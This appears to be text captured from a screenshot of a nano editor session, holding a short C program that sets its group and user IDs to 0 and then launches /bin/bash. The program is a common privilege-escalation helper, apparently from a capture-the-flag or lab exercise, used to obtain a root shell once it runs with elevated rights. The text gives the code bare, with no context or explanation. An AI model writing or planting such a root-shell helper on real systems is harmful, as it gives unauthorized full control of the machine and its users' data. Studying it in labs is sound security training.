 GNU nano 8.3
#include <unistd.h>
#include <stdlib.h>
int main()
{
setgid(0);
setuid(0);
system("/bin/bash");
return 0;
}